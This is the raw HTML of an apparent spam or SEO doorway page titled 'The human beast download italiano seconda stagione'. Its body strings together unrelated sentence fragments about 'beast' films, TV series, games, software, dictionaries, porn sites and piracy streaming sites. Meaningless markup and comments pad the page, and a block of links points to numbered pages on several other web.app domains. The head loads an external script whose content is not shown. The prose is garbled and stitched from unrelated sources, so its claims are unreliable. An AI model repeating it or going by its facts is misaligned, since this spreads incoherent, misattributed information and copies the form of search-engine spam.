

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rafsinolo.web.app/24.html
body_size: 3788
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rafsinolo.web.app/24.html" /><title>The human beast download italiano seconda stagione</title><script src="https://rafsinolo.web.app/vtcxtvwtmxtt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inresa --><div class="lapingni" id="roptaupie"></div><!-- verfarund --><div class="taimikda" id="biolapog"></div><!-- hardcastra --><div class="hosomen"></div><!-- ciopinet --><!-- lojuher --><div class="specbardchal"></div><!-- piepalto --><div class="burdata"></div><div class="ciacaici" id="charcguanrent"></div><div class="gueterdau" id="buygasi"></div><h1>The human beast download italiano seconda stagione</h1><!-- inresa --><div class="lapingni" id="roptaupie"></div><!-- verfarund --><div class="taimikda" id="biolapog"></div><!-- hardcastra --><div class="hosomen"></div><!-- ciopinet --><!-- lojuher --><div class="specbardchal"></div><!-- piepalto --><div class="burdata"></div><div class="ciacaici" id="charcguanrent"></div><div class="gueterdau" id="buygasi"></div><!-- aqimgi --><!-- tremiphtal --><div class="puggnumbplag" id="cohomag"></div><!-- tofoma --><div class="pretdumbkuns"></div><div class="leowussra" id="terpnesawg"></div><!-- guecrompa --><div class="nablozoo"></div><div class="ropeddnonp" id="sporformve"></div><p>Beauty and the beast subspedia i nostri sottotitoli per i. Italian translation of beast the official collins englishitalian dictionary online. A lurid tale of beastly lust and contemporary social strategy, the drama shocks, titillates, amuses, and may even. Revolving around a household attempting to marryoff a pasthisprime son, the beast follows as two stories intertwine. Apex legends season 2 battle charge launch trailer.</p> <p>Watch the beast online full episodes of season 1 yidio. The film is about a giant squid that attacks and kills several people when its food supply becomes scarce and its offspring is killed. Headstrong teen zak storm accidentally surfs through a wormhole and ends up in the bermuda triangle, where a slew of new adventures await. If you want to motivate me to do more mixes you can donate via paypal i just want to support great artists and entertain you. Aired in two parts as a miniseries, the movie is based on the 1991 novel beast by jaws author peter benchley. Beauty and the beast s0104e0170 xvid ita ilcorsaronero. Staring victoria paris, chaz vincent, rachel ryan and ariel knight. Brute force 1947 streaming ita film completo in italiano e gratis. Beauty and the beast 2 1989 videos on demand adult dvd. Being human uk being human usa belfagor il fantasma del louvre.</p> <p>Get your kindle here, or download a free kindle reading app. Apex legends season 2 battle charge electronic arts. Browse through our impressive selection of porn videos in hd quality on any device you own. Edel released the first two seasons of the series on dvd and bluray in germany under their sublabel edel. Beauty and the beast 2 on video on demand from vca. Discover delightful childrens books with prime book box, a subscription that delivers new books every 1, 2. Gli musica e successo in niue il 15 marzo 1987 da viz digital da sue pubblicazione manga, atteso con parte stile unico al 38. Barker goes undercover to stop a romanian humantrafficking ring. The beast is a unique television show that stars patrick swayze as an fbi agent who has gone off the reservation and is willing to do whatever needs to get done to either solve a case or suit his own means. Beast like a pie beast of a mountain hes a beast for not telling us honouring the whole beast no wild beast the bucket and the beast when it comes to nurturing our young, the kindest mother can turn beast on a dime a beast, not human english only forum a brute beast to for me english only forum a wild beast show english only forum. The beast is a 1996 television movie starring william petersen, karen sillas and charles martin smith. If you want to motivate me to do more mixes you can donate via paypal.</p> <p>Vincent and catherine beauty and the beast 2x19 duration. Search for auto chess in epic store to download and experience. Skam italia il trailer della seconda stagione duration. The beast within is a very loose adaptation of edward levys 1981 novel of the same name, with the plot centering on a couples son, who begins exhibiting strange behavior after his 17th birthday. The human resources manager 2011 streaming sub ita. Com best porn movie film italian search, free sex videos.</p> <p>The beast offers patrick swayze an entertaining and rugged dark role, but the show itself is familiar and edgeless. Meanwhile, ellis befriends a prostitute angela gots whose son was sold by the gang. Troverete minecraft, fortnite, undertale, fallout 4, vlog e r. Lista alfabetica completa serietv cb01 serie tv gratis in hd.</p> <p>Over 100,000 italian translations of english words and phrases. Producer harvey bernhard had purchased the rights to levys thenunfinished novel based on the title alone, but the resulting screenplay bears little resemblance to the novel as it. Made by ritual entertainment and published by gathering of. The repulsor tower is down and beasts have taken over the arena. Lista alfabetica completa serietv di tutti i nostri video in streaming e download su. Trailer di the beast 1954 guardare the beast streaming ita wwrontier. Torrent paradise is search engine that is simple and easy to use. Audaciously lascivious, walerian borowczyks the beast is a strange blend of eroticism and severely questionable taste that straddles the line between embarrassingly watchable and patently offensive for its entire running time. First is the tale of the son, his father, his betrothed, and other assorted characters engaged in hiding a secret and cleansing the family name. A list of known currentlyavailable packages is provided in the beast 2beast 1 feature comparison table. Zak storm 2016 tvy7 3 seasons kids tv teen surfer zak storm is mysteriously transported to the bermuda triangle, where he becomes the captain of a magical ship full of misfits. Catherine chandler e unagente della squadra omicidi di new york ed e entrata nel corpo di polizia per cercare di scoprire chi ha ucciso sua madre di fronte ai suoi occhi. Carica attack on titan ep 11 stagione 2 ita youtube.</p> <p>Contribute to beast devbeast mcmc development by creating an account on github. This is made easy by the beast 2 package manager, which is part of beast 2s graphical user interface. E possibile vedere the orville 2 in streaming su sky go, e sullapp. Minecraft mod showcases minecraft minigames minecraft challenges dr trayaurus and dantdm free. Utente puo riguardare cinematografo e caricatore per tuo computer. Hes a good candidate to dump items on at level 1 and 2 since you usually will sell later. The series tells the story of nagate tanikaze, an underdweller destined to become a garde pilot, whose mission is to. The name was inspired by the first book in the series. The second, a longwinded flashback, is the story of why the name needs cleansing. Refers to person, place, thing, quality, etc figurative animal used for heavy work figurato. Uno youtuber che ama farvi divertire con i miei giochi preferiti. An unforgettable summer 1994 streaming ita film completo in italiano e gratis.</p> <p>Meanwhile, the fringe division has discovered several shapeshifters a humanmachine hybrid that bleed mercury have. Ultimate beast master stagione 2 trailer ufficiale hd netflix. Allinizio sembrava fosse the next big thing, in grado di raggiungere 50 milioni di giocatori nel primo mese dal lancio, e intaccando perfino il. Episodi di beauty and the beast seconda stagione wikipedia. Old games finder is a search engine and assumes no responsibility for the content of external websites. Blood of the sacred, blood of the damned gabriel knight. To optimize your experience with your screen reading software, please use our website, which has the same tickets as our fandango.</p> <p>Aiutaci a migliorare e creare nuovi contenuti relativi a monumenti, musei, arte e natura italiani. To access these methods, you must download the corresponding packages in addition to beast 2. Beauty and the beast subspedia i nostri sottotitoli. Freud friday night lights friends friends from college fringe frontiera full metal panic full metal panic the second raid full.</p> <p>The education of little tree 1997 streaming sub it. No surrender is an international competition series featuring 108 competitors from six countries. Salvation, qui in streaming hd su openload, anche per smartphone e tablet, thriller drama che segue uno studente dellmit e una star dellambiente tecnologico. Piratestreaming e il miglior sito dove vedere serie tv e film in streaming in alta definizione. Catalogo telefilm e serie tv caratv ieritv oriontv. No other sex tube is more popular and features more beast porn movie scenes than pornhub. Bitten is a canadian television series based on the women of the otherworld series of books by author kelley armstrong.</p> <p>The show was produced as an original series for space, with most filming in toronto and cambridge, ontario. Attack on titan 3x17 reaction shingeki no kyojin duration. Watch beast porn movie porn videos for free, here on. Small town girl film online gratis episodi di smallville seconda stagione wikipedia. Shidonia no kishi is a space opera and mecha manga series by tsutomu nihei, serialized by kodansha in their magazine afternoon between april 2009 and september 2015, localized in english by vertical. Beast is a very helpful technology for our trainings. Italian translation of beast collins englishitalian. Jan 15, 2009 the beast is a unique television show that stars patrick swayze as an fbi agent who has gone off the reservation and is willing to do whatever needs to get done to either solve a case or suit his own means. Ella raines, nata ella wallace raines snoqualmie, 6 agosto 1920 sherman oaks, 30. When the lycan gives you human, beast, and warrior buffs. The second season of the american science fiction television series fringe commenced airing.</p><!-- inresa --><div class="lapingni" id="roptaupie"></div><!-- verfarund --><div class="taimikda" id="biolapog"></div><!-- hardcastra --><div class="hosomen"></div><a href="https://rafsinolo.web.app/986.html">986</a> <a href="https://rafsinolo.web.app/1475.html">1475</a> <a href="https://rafsinolo.web.app/504.html">504</a> <a href="https://rafsinolo.web.app/998.html">998</a> <a href="https://rafsinolo.web.app/1401.html">1401</a> <a href="https://rafsinolo.web.app/803.html">803</a> <a href="https://rafsinolo.web.app/242.html">242</a> <a href="https://rafsinolo.web.app/1615.html">1615</a> <a href="https://rafsinolo.web.app/1393.html">1393</a> <a href="https://rafsinolo.web.app/901.html">901</a> <a href="https://rafsinolo.web.app/283.html">283</a> <a href="https://rafsinolo.web.app/467.html">467</a> <a href="https://rafsinolo.web.app/115.html">115</a> <a href="https://rafsinolo.web.app/1520.html">1520</a> <a href="https://rafsinolo.web.app/1135.html">1135</a> <a href="https://rafsinolo.web.app/439.html">439</a> <a href="https://rafsinolo.web.app/637.html">637</a> <a href="https://rafsinolo.web.app/233.html">233</a> <a href="https://rafsinolo.web.app/301.html">301</a> <a href="https://rafsinolo.web.app/1246.html">1246</a> <a href="https://rafsinolo.web.app/96.html">96</a> <a href="https://rafsinolo.web.app/618.html">618</a> <a href="https://rafsinolo.web.app/567.html">567</a> <a href="https://rafsinolo.web.app/563.html">563</a> <a href="https://rafsinolo.web.app/2.html">2</a> <a href="https://rafsinolo.web.app/179.html">179</a> <a href="https://rafsinolo.web.app/843.html">843</a> <a href="https://rafsinolo.web.app/1591.html">1591</a> <a href="https://rafsinolo.web.app/1451.html">1451</a> <a href="https://rafsinolo.web.app/264.html">264</a> <a href="https://rafsinolo.web.app/884.html">884</a> <a href="https://rafsinolo.web.app/1632.html">1632</a> <a href="https://rafsinolo.web.app/165.html">165</a> <a href="https://rafsinolo.web.app/287.html">287</a> <a href="https://rafsinolo.web.app/614.html">614</a> <a href="https://rafsinolo.web.app/1590.html">1590</a> <a href="https://rafsinolo.web.app/163.html">163</a> <a href="https://toggsualcasa.web.app/246.html">246</a> <a href="https://virmeaportna.web.app/35.html">35</a> <a href="https://nylpbisicra.web.app/661.html">661</a> <a href="https://eseninar.web.app/533.html">533</a> <a href="https://wilbobedsrop.web.app/90.html">90</a> <a href="https://neosingsure.web.app/747.html">747</a> <a href="https://fassefitzli.web.app/623.html">623</a><!-- inresa --><div class="lapingni" id="roptaupie"></div><!-- verfarund --><div class="taimikda" id="biolapog"></div><!-- hardcastra --><div class="hosomen"></div><!-- ciopinet --><!-- lojuher --><div class="specbardchal"></div><!-- piepalto --><div class="burdata"></div><div class="ciacaici" id="charcguanrent"></div><div class="gueterdau" id="buygasi"></div><!-- aqimgi --><!-- tremiphtal --><div class="puggnumbplag" id="cohomag"></div></body></html>